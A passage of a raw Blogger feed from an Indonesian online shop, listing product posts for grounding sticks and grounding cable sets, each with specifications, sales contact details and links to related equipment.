INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Grounding NGK 20Kv 3 meter , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pengadaan-grounding-20kv.html\"\u003E Stick Pengadaan Grounding 20Kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/pressure-magnehelic-dwyer-2300-60pa.html\"\u003EPressure Magnehelic Dwyer 2300-60pa\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html\"\u003ELampu Rotary Pabrik Buzzer Kuning 5inch\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7374312663157806313\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-grounding-ngk-20kv-3-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7374312663157806313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7374312663157806313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-grounding-ngk-20kv-3-meter.html","title":"Stick Grounding NGK 20Kv 3 meter"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg75lXtjXXm7_NrmLRd6DHJDWFgoVKauMfoy4f_39hthTURrlP8dZR39nvE3hBYOWfdkid59ynV5aIPYo2orQbyXE2H8lC41UwP0boxaOdl4pSr4X-9iJHqohXvFR-S4kG6eOc_-6EAdH3KXrrN07eBS7_QG0U_CAYGIM4BrR2zWFc4WRkCUVQUxc04PcKu\/s72-c\/stick-grounding-ngk-20kv-3-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-663126725595003714"},"published":{"$t":"2026-01-08T15:01:00.000-08:00"},"updated":{"$t":"2026-01-08T15:01:12.771-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Pengadaan Grounding 20Kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Pengadaan Grounding 20Kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0iezS3pJV2cdSTJPhCRGuuhYREaBuzMjgL6jU4V_ZUDBMTRhcHM3zPJHzV4abh2k7QX-vtGNXPBco7zW4eYb18H4WgJKpoB_Mc1Z5sbRsHwAKSftjISyuyFprtCIhtBY3yTGwoPhZcZ28y8wTE0InwJZu40-Z8FW3TvvZKchszKGtn6kasM6cB8zzbb3\/s300\/stick-pengadaan-grounding-20kv.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Pengadaan Grounding 20Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0iezS3pJV2cdSTJPhCRGuuhYREaBuzMjgL6jU4V_ZUDBMTRhcHM3zPJHzV4abh2k7QX-vtGNXPBco7zW4eYb18H4WgJKpoB_Mc1Z5sbRsHwAKSftjISyuyFprtCIhtBY3yTGwoPhZcZ28y8wTE0InwJZu40-Z8FW3TvvZKchszKGtn6kasM6cB8zzbb3\/s16000\/stick-pengadaan-grounding-20kv.png\" title=\"Stick Pengadaan Grounding 20Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi Grounding Stick Breakout 20 KV :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Buatan Indonesia\u003Cbr \/\u003E\n- merk Break Out 20 kv max 36Kv\u003Cbr \/\u003E\n- Clamp LLC 3X 70-150\u003Cbr \/\u003E\n- Cable Gsw panjang 18 m\u003Cbr \/\u003E\n- 3 X STICK WAYR FIBRE GLAS 120cm 1.025 Inc\u003Cbr \/\u003E\n- Stick road grounding 1 meter\u003Cbr \/\u003E\n- bisa request model dan spesifikasi .\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Pengadaan Grounding 20Kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-explo-warom-bnt-81.html\"\u003E Lampu Sorot Explo Warom BNT 81 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/pressure-magnehelic-dwyer-2300-60pa.html\"\u003EPressure Magnehelic Dwyer 2300-60pa\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html\"\u003ELampu Rotary Pabrik Buzzer Kuning 5inch\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/663126725595003714\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pengadaan-grounding-20kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/663126725595003714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/663126725595003714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pengadaan-grounding-20kv.html","title":"Stick Pengadaan Grounding 20Kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0iezS3pJV2cdSTJPhCRGuuhYREaBuzMjgL6jU4V_ZUDBMTRhcHM3zPJHzV4abh2k7QX-vtGNXPBco7zW4eYb18H4WgJKpoB_Mc1Z5sbRsHwAKSftjISyuyFprtCIhtBY3yTGwoPhZcZ28y8wTE0InwJZu40-Z8FW3TvvZKchszKGtn6kasM6cB8zzbb3\/s72-c\/stick-pengadaan-grounding-20kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8080072180174482054"},"published":{"$t":"2026-01-05T21:00:00.000-08:00"},"updated":{"$t":"2026-01-05T21:00:32.759-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Stick Breakout 20 KV"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Stick Breakout 20 KV   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8x3yyxTrvaeYP0JmibZqWADlWFnnXOLWzABwBkgjS5rjg0rkO-c6yn03qRg5bijdNGqD_EDw_9y32n1tn0ZZDFN0qeVUML7VEThB8UcXQo3jyFpjL7DL1dkHuPTqKj3piGqjoQMtpFl4T6kwtB7nZJ7dVX95ImgMuXFX5H3o9WbBFU-yd0x6uYyQvTlyP\/s300\/grounding-stick-breakout-20-kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Stick Breakout 20 KV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8x3yyxTrvaeYP0JmibZqWADlWFnnXOLWzABwBkgjS5rjg0rkO-c6yn03qRg5bijdNGqD_EDw_9y32n1tn0ZZDFN0qeVUML7VEThB8UcXQo3jyFpjL7DL1dkHuPTqKj3piGqjoQMtpFl4T6kwtB7nZJ7dVX95ImgMuXFX5H3o9WbBFU-yd0x6uYyQvTlyP\/s16000\/grounding-stick-breakout-20-kv.png\" title=\"Grounding Stick Breakout 20 KV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi Grounding Stick Breakout 20 KV :\u003Cbr \/\u003E\nBuatan Indonesia\u003Cbr \/\u003E\nmerk Break Out 20 kv max 36Kv\u003Cbr \/\u003E\nClamp LLC 3X 70-150\u003Cbr \/\u003E\nCable Gsw panjang 18 m\u003Cbr \/\u003E\n3 X STICK WAYR FIBRE GLAS 120cm 1.025 Inc\u003Cbr \/\u003E\nStick road grounding 1 meter\u003Cbr \/\u003E\nbisa request model \u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Stick Breakout 20 KV , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/digital-insulation-tester-kyoritsu-3005a.html\"\u003EDigital Insulation tester Kyoritsu 3005a\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-non-listrik-lk-120a-besi.html\"\u003ESirine Non Listrik LK 120A Besi \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8080072180174482054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-stick-breakout-20-kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8080072180174482054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8080072180174482054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-stick-breakout-20-kv.html","title":"Grounding Stick Breakout 20 KV"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8x3yyxTrvaeYP0JmibZqWADlWFnnXOLWzABwBkgjS5rjg0rkO-c6yn03qRg5bijdNGqD_EDw_9y32n1tn0ZZDFN0qeVUML7VEThB8UcXQo3jyFpjL7DL1dkHuPTqKj3piGqjoQMtpFl4T6kwtB7nZJ7dVX95ImgMuXFX5H3o9WbBFU-yd0x6uYyQvTlyP\/s72-c\/grounding-stick-breakout-20-kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8433930008153197055"},"published":{"$t":"2025-11-20T16:14:00.000-08:00"},"updated":{"$t":"2025-11-20T16:14:23.883-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Kabel Grounding Custem NYAF35mm 15mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Kabel Grounding Custem NYAF35mm 15mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBNjdMR-5TGsVuPEYd3mgMFtlmtpuXmB66eJjdKRTDtKwsgm1WhrcJtkFAmAWQzBsfft3kvOb40fX8b1DhmU3okHn2AUjqz-OXY-4kWViC7itoygNqlwpNRgErn8Q1gmfFpEQuUOBfRjTJM9z5S67USYcw7vMRKn5RIxBByDdvKMHiPmgTqu9ecLXZlZl7\/s300\/kabel-grounding-custem%20-nyaf35mm-15mtr.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kabel Grounding Custem NYAF35mm 15mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBNjdMR-5TGsVuPEYd3mgMFtlmtpuXmB66eJjdKRTDtKwsgm1WhrcJtkFAmAWQzBsfft3kvOb40fX8b1DhmU3okHn2AUjqz-OXY-4kWViC7itoygNqlwpNRgErn8Q1gmfFpEQuUOBfRjTJM9z5S67USYcw7vMRKn5RIxBByDdvKMHiPmgTqu9ecLXZlZl7\/s16000\/kabel-grounding-custem%20-nyaf35mm-15mtr.png\" title=\"Kabel Grounding Custem NYAF35mm 15mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nJumper Kabel Grounding Set Break\u003Cbr \/\u003E\nOut 150kV\u003Cbr \/\u003E\nClamp Atas 45 x 3\u003Cbr \/\u003E\nClamp Bawah x 3\u003Cbr \/\u003E\nCable NYAF35mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang Kabel 15m x 3 set\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kabel Grounding Custem NYAF35mm 15mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-jumper-grounding-cable-nyaf50mm.html\"\u003EKabel Jumper Grounding Cable NYAF50mm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-kabel-grounding-set-150kv.html\"\u003EReady Stock Kabel Grounding Set 150kV\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html\"\u003EGrounding Stick 150kv China  350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8433930008153197055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-grounding-custem-nyaf35mm-15mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8433930008153197055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8433930008153197055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-grounding-custem-nyaf35mm-15mtr.html","title":"Kabel Grounding Custem NYAF35mm 15mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBNjdMR-5TGsVuPEYd3mgMFtlmtpuXmB66eJjdKRTDtKwsgm1WhrcJtkFAmAWQzBsfft3kvOb40fX8b1DhmU3okHn2AUjqz-OXY-4kWViC7itoygNqlwpNRgErn8Q1gmfFpEQuUOBfRjTJM9z5S67USYcw7vMRKn5RIxBByDdvKMHiPmgTqu9ecLXZlZl7\/s72-c\/kabel-grounding-custem%20-nyaf35mm-15mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3688945615234034100"},"published":{"$t":"2025-11-20T16:10:00.000-08:00"},"updated":{"$t":"2025-11-20T16:10:33.844-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Kabel Jumper Grounding Cable NYAF50mm "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Kabel Jumper Grounding Cable NYAF50mm   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWqVRur8jMfsKuJOog5gqET8ZclW8R5GwqfKJc5H5Fi1p2cdB8mn_hqj3gYzGGZJB6kv-8uf6VGhA_Ff6HViRRlSixb6oOXBja2k2IwgMo3J6F7w94ke-xiqPtKMKBa74vEcM93ghWuRz-GUhA1ISLceWZIoBa0lIlO9mBDJAM-u8qAz8Ms0Bm8H5h8p8Z\/s300\/kabel-jumper-grounding%20-cable-nyaf50mm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kabel Jumper Grounding Cable NYAF50mm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWqVRur8jMfsKuJOog5gqET8ZclW8R5GwqfKJc5H5Fi1p2cdB8mn_hqj3gYzGGZJB6kv-8uf6VGhA_Ff6HViRRlSixb6oOXBja2k2IwgMo3J6F7w94ke-xiqPtKMKBa74vEcM93ghWuRz-GUhA1ISLceWZIoBa0lIlO9mBDJAM-u8qAz8Ms0Bm8H5h8p8Z\/s16000\/kabel-jumper-grounding%20-cable-nyaf50mm.png\" title=\"Kabel Jumper Grounding Cable NYAF50mm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nJumper Kabel Grounding Set Break\u003Cbr \/\u003E\nOut 150kV\u003Cbr \/\u003E\nHead Clamp 45 x 3\u003Cbr \/\u003E\nGround Clamp x 3\u003Cbr \/\u003E\nCable NYAF50mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang Kabel 15m x 3 set\u003Cbr \/\u003E\nCover Canvas\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kabel Jumper Grounding Cable NYAF50mm  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-grounding-set-150kv-kabel-50mm.html\"\u003EBreak Out Grounding Set 150Kv Kabel 50mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-kabel-grounding-set-150kv.html\"\u003EReady Stock Kabel Grounding Set 150kV\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html\"\u003EGrounding Stick 150kv China  350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3688945615234034100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-jumper-grounding-cable-nyaf50mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3688945615234034100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3688945615234034100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-jumper-grounding-cable-nyaf50mm.html","title":"Kabel Jumper Grounding Cable NYAF50mm "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWqVRur8jMfsKuJOog5gqET8ZclW8R5GwqfKJc5H5Fi1p2cdB8mn_hqj3gYzGGZJB6kv-8uf6VGhA_Ff6HViRRlSixb6oOXBja2k2IwgMo3J6F7w94ke-xiqPtKMKBa74vEcM93ghWuRz-GUhA1ISLceWZIoBa0lIlO9mBDJAM-u8qAz8Ms0Bm8H5h8p8Z\/s72-c\/kabel-jumper-grounding%20-cable-nyaf50mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3287827081089690633"},"published":{"$t":"2025-11-20T16:06:00.000-08:00"},"updated":{"$t":"2025-11-20T16:06:10.348-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Ready Stock Kabel Grounding Set 150kV"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Ready Stock Kabel Grounding Set 150kV , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zTya7Go9FVXKNHUdSrLzt3ADJxAeRz6q_UP6gxoix8E5Fx50uLISo5uBU6yCrFSCri_Jui83xzK7w_vuOBoP0k8au72ChPv6arSEkD6oPNcTnImdVWjgCEtQSc0wCSwpPUrLyJQKSbfV50JV3WiPlugY8HFKiyMCP1MSZZbRDaRqJr7q3ZYi5HgBUmuj\/s300\/ready-stock-kabel-grounding-set-150kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Stock Kabel Grounding Set 150kV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 